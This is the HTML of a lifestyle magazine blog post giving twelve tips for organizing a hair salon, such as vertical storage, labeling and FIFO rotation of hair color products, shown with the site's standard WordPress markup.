<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/posts/2999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stylemagzine.com/2024/04/02/12-essential-hair-salon-organization-tips-that-make-the-most-of-your-space/" />
<link rel='shortlink' href='https://stylemagzine.com/?p=2999' />
<link rel="pingback" href="https://stylemagzine.com/xmlrpc.php"><link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="wp-singular post-template-default single single-post postid-2999 single-format-standard wp-custom-logo wp-theme-power-magazine right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	January 18, 2026	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

				<article id="post-2999" class="featured-post post-2999 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-less-is-definitely-more tag-professional-hair-color tag-salon-storage-ideas">
    
			<figure class="post-thumbnail">
				<img width="1000" height="667" src="https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="12 Essential Hair Salon Organization Tips That Make the Most of Your Space" decoding="async" fetchpriority="high" srcset="https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss.jpg 1000w, https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss-300x200.jpg 300w, https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss-768x512.jpg 768w, https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss-750x500.jpg 750w" sizes="(max-width: 1000px) 100vw, 1000px" />			</figure><!-- .post-thumbnail -->

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
                12 Essential Hair Salon Organization Tips That Make the Most of Your Space            </h4>
        </header>
        <div class="entry-meta">
                       
        </div>        
        <div class="entry-content">
            
<p>A well-organized hair salon is a welcome sanctuary for both stylists and clients. Having a neat and tidy space can elevate the client experience, boost productivity and streamline your daily operations, so clever organizing is vital. However, staying organized isn’t always easy when you are working in a small space. Fortunately, from implementing a first in, first out protocol for your professional hair color and other products to optimizing client stations and reception areas, there are countless organization tips and <a href="https://studio.salonory.com/business-builders/salon-storage-ideas/">salon storage ideas</a> to help you make the most of any space. By following the suggestions below, you can create an efficient and functional environment that fosters a positive atmosphere for everyone. Let’s dive in!</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="736" src="https://stylemagzine.com/wp-content/uploads/2024/04/David-Pereiras.jpg" alt="" class="wp-image-3000" srcset="https://stylemagzine.com/wp-content/uploads/2024/04/David-Pereiras.jpg 1000w, https://stylemagzine.com/wp-content/uploads/2024/04/David-Pereiras-300x221.jpg 300w, https://stylemagzine.com/wp-content/uploads/2024/04/David-Pereiras-768x565.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>Source: David Pereiras/Shutterstock.com</p>



<h2 class="wp-block-heading"><a></a>1. Declutter Ruthlessly</h2>



<p><a href="https://imagiquesalonsuites.com/salon-suite-decoration-tips/">Less is definitely more</a> when it comes to salon organization. Regularly assess your space and remove any unused or expired products, broken tools or unnecessary furniture. Consider donating gently used items or offering them for sale to clear up clutter when possible. This frees up valuable space while keeping your workspace organized and focused on client needs.</p>



<h2 class="wp-block-heading"><a></a>2. Take Advantage of Vertical Space</h2>



<p>Don’t miss out on valuable storage potential! Utilize your walls by installing shelves, cabinets and organizers, maximizing the vertical storage capacity of your salon or salon suite. Make it easy to access things you use regularly by using magnetic strips or pegboards to keep frequently used <a href="https://salonory.com/en_US/">hair supplies and tools</a> handy without causing clutter. Finally, consider installing a hanging rail system, ideally above eye level, to conveniently store capes, towels and smocks and keep them within arm’s reach.</p>



<h2 class="wp-block-heading"><a></a>3. Employ Mobile Storage Solutions</h2>



<p>Mobility is the secret to maintaining organization while allowing for flexibility. Invest in mobile shelving units or rolling carts to store frequently used supplies and equipment to enable easy movement around the salon as needed. Additionally, use portable caddies or baskets to organize smaller items like combs, brushes and clips and ensure they’re readily available at every station. Encourage stylists to use personalized tool kits containing their most essential items to minimize individual station clutter and promote personal organization.</p>



<h2 class="wp-block-heading"><a></a>4. Embrace Multi-Functional Furniture</h2>



<p>Think smart — not just stylish! Look for furniture that serves more than one purpose to maximize space and streamline operations. For example, a styling chair that converts into a shampoo station or a waiting area bench that doubles as storage for towels or products can free up valuable floor space without compromising functionality. Multifunctional furniture can also improve efficiency by keeping everything stylists need within reach, allowing them to focus on providing excellent service to clients.</p>



<h2 class="wp-block-heading"><a></a>5. Compartmentalize and Label Effectively</h2>



<p>Conquer clutter chaos with clear compartmentalization and labeling. Divide drawers, shelves and cabinets using organizers or dividers to create designated storage areas for specific items, like brushes, clips or styling products. Ensure easy identification by clearly labeling everything using consistent terminology. Consider implementing a color-coding system to further enhance organization and allow for quick visual recognition of different product categories.</p>



<h2 class="wp-block-heading"><a></a>6. Designate Specific Areas for Professional Hair Color Storage</h2>



<p>Professional hair color products have specific storage needs to maintain their integrity and effectiveness. Allocate a cool, dry and well-ventilated area that’s away from direct sunlight and heat sources to store these products. Use lockable cabinets or designated shelves to control access and prevent unauthorized use. To ensure optimal product quality for your <a href="https://salonory.com/en_US/Categories/Color/c/154925">professional hair color</a> and prevent waste, implement a FIFO (<a href="https://www.forbes.com/advisor/business/fifo-method/">First In, First Out</a>) system to prioritize the use of older products before opening new ones.</p>



<h2 class="wp-block-heading"><a></a>7. Optimize Stations</h2>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="667" src="https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss.jpg" alt="" class="wp-image-3001" srcset="https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss.jpg 1000w, https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss-300x200.jpg 300w, https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss-768x512.jpg 768w, https://stylemagzine.com/wp-content/uploads/2024/04/galyakiss-750x500.jpg 750w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>Source: galyakiss/Shutterstock.com</p>



<p>Cater to client comfort and stylist efficiency by optimizing each station. Ensure adequate counter space is available to accommodate essential tools and products used during appointments. Install designated holders for frequently used items like hair dryers, straighteners and curling wands to keep them organized and readily accessible.</p>



<h2 class="wp-block-heading"><a></a>8. Streamline Product Displays</h2>



<p>Strike a balance between product visibility and visual appeal when it comes to retail displays. Showcase a curated selection of popular products at eye level to grab client attention and encourage impulse purchases. Organize products logically, either by category (shampoo, conditioner, styling aids) or brand, to make it easy for clients to browse your current selection. Use clear containers or risers to effectively display products while minimizing clutter and maximizing visual appeal. This strategic approach enhances the shopping experience and keeps your retail area organized and inviting.</p>



<h2 class="wp-block-heading"><a></a>9. Revamp Your Reception Area</h2>



<p><a href="https://blog.miosalon.com/the-power-of-first-impressions-to-your-first-time-salon-clients/">First impressions matter</a>, so make sure your reception area is clutter-free, well-lit and has a welcoming vibe. Provide comfortable seating and offer magazines or brochures for clients to peruse while waiting. Keep everything neatly organized to convey a sense of professionalism and preparedness.</p>



<h2 class="wp-block-heading"><a></a>10. Embrace Technology for Space Optimization</h2>



<p>Technology is a powerful ally in maximizing space and streamlining operations. Use appointment scheduling software to eliminate bulky paper appointment books and reduce clutter. Consider implementing digital signage to display promotions, product information or client testimonials, eliminating the need for printed materials. Explore cloud storage solutions to store client information and salon records electronically to minimize physical storage requirements.</p>



<h2 class="wp-block-heading"><a></a>11. Maintain a Clean and Organized Break Room</h2>



<p>A clean and organized break room is essential for staff well-being and morale. Provide adequate storage space for personal belongings, lunches and break room supplies. Encourage staff to maintain a tidy environment by implementing cleaning protocols and fostering a sense of shared responsibility.</p>



<h2 class="wp-block-heading"><a></a>12. Foster a Culture of Organization</h2>



<p>Creating a culture of organization starts from the top. Lead by example by maintaining a personal organized workspace and demonstrating the value of a neat and efficient environment. Encourage open communication and collaboration among staff regarding organization strategies. Plan regular decluttering sessions, and assign cleaning responsibilities to promote shared accountability and ensure the long-term success of your efforts.</p>



<h2 class="wp-block-heading"><a></a>Mastering Space-Saving Solutions</h2>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1000" height="667" src="https://stylemagzine.com/wp-content/uploads/2024/04/Gorgev.jpg" alt="" class="wp-image-3002" srcset="https://stylemagzine.com/wp-content/uploads/2024/04/Gorgev.jpg 1000w, https://stylemagzine.com/wp-content/uploads/2024/04/Gorgev-300x200.jpg 300w, https://stylemagzine.com/wp-content/uploads/2024/04/Gorgev-768x512.jpg 768w, https://stylemagzine.com/wp-content/uploads/2024/04/Gorgev-750x500.jpg 750w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure>



<p>Source: Gorgev/Shutterstock.com </p>



<p>By implementing these organization tips, you can create a functional, efficient and aesthetically pleasing salon. A well-organized environment ensures a positive client experience with improved flow and reduced wait times and contributes to increased staff productivity and efficiency. Start organizing your space today!</p>
                    </div>
    </div>
</article><!-- #post-2999 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stylemagzine.com/2024/03/14/how-to-spring-clean-your-beauty-bag/" rel="prev">How to Spring Clean Your Beauty Bag</a></div><div class="nav-next"><a href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/" rel="next">Exploring the Benefits and Applications of Adaptable Solar Technology</a></div></div>
	</nav><section class="related-post-section">
      
                    <div class="heading">
                <header class="entry-header">
                    <h3 class="entry-title">Releated</h3>
                </header>
            </div>
                      
        <div class="related-post-wrap">
                            <article class="featured-post post hentry">
                    
			<figure class="post-thumbnail">
				<img width="1000" height="914" src="https://stylemagzine.com/wp-content/uploads/2024/11/04.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="8 Must-Try Hair Accessories to Spice Up Your Fall Look" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2024/11/04.jpg 1000w, https://stylemagzine.com/wp-content/uploads/2024/11/04-300x274.jpg 300w, https://stylemagzine.com/wp-content/uploads/2024/11/04-768x702.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />			</figure><!-- .post-thumbnail -->

		                    <div class="post-content">
                        <header class="entry-header">
                            <h4 class="entry-title">
                                <a href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a>
                            </h4>
                        </header>
                        <div class="entry-content">
                            <p>If you want to change your look, now is a perfect time to experiment with hairstyles and accessories that complement autumn’s cozy, rich aesthetics. Whether you love rocking messy bun hairstyles or prefer a more polished look, there’s a hair accessory to elevate your style. In this guide, we’re exploring eight must-try hair accessories that [&hellip;]</p>
                        </div>
                        <div class="entry-meta">
                                                                                </div>
                    </div>
                </article>
                            <article class="featured-post post hentry">
                    
			<figure class="post-thumbnail">
				<img width="1000" height="667" src="https://stylemagzine.com/wp-content/uploads/2024/03/16-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Spring Clean Your Beauty Bag" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2024/03/16-1.jpg 1000w, https://stylemagzine.com/wp-content/uploads/2024/03/16-1-300x200.jpg 300w, https://stylemagzine.com/wp-content/uploads/2024/03/16-1-768x512.jpg 768w, https://stylemagzine.com/wp-content/uploads/2024/03/16-1-750x500.jpg 750w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />			</figure><!-- .post-thumbnail -->

		                    <div class="post-content">
                        <header class="entry-header">
                            <h4 class="entry-title">
                                <a href="https://stylemagzine.com/2024/03/14/how-to-spring-clean-your-beauty-bag/">How to Spring Clean Your Beauty Bag</a>
                            </h4>
                        </header>
                        <div class="entry-content">
                            <p>As the weather warms up, many people like to spring clean their house and get rid of anything they don’t need anymore. However, many people tend to ignore their bathroom cabinets when it comes to spring cleaning, instead letting expired blushes and old skin-tightening creams pile up. To help you spring clean your beauty bag, [&hellip;]</p>
                        </div>
                        <div class="entry-meta">
                                                                                </div>
                    </div>
                </article>
                    </div>
        
      
</section>
			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area">
    <section id="media_image-1" class="widget widget_media_image"><a href="#"><img class="image " src="https://demo.theme404.com/power-magazine/default/wp-content/uploads/2019/06/photo-1522338242992-e1a54906a8da.jpg" alt="" width="334" height="500" decoding="async" loading="lazy" /></a></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://stylemagzine.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://stylemagzine.com/category/education/">education</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://stylemagzine.com/category/entertain/">Entertain</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stylemagzine.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stylemagzine.com/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://stylemagzine.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://stylemagzine.com/category/lifestyle/gifts/">gifts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://stylemagzine.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://stylemagzine.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://stylemagzine.com/category/social/">social</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stylemagzine.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stylemagzine.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://stylemagzine.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stylemagzine.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://stylemagzine.com/category/world/">world</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->	</div>
</div>
</div><!-- #content --><footer id="colophon" class="site-footer"> <!-- footer starting from here --> 
		        <div class="footer-widget-holder">
	            <div class="container">
					<div class="row">
						
														<div class="custom-col-4">
									<aside id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>photos of weeks</h3></span><div id='gallery-1' class='gallery galleryid-2999 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1522335789203-aabd1fc54bc9/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1522335789203-aabd1fc54bc9-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="EYES" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/EYES-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2019/06/EYES-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-6"><a
							href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2019/06/26/how-to-make-eyes-beautiful/">How to make Eyes beautiful</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
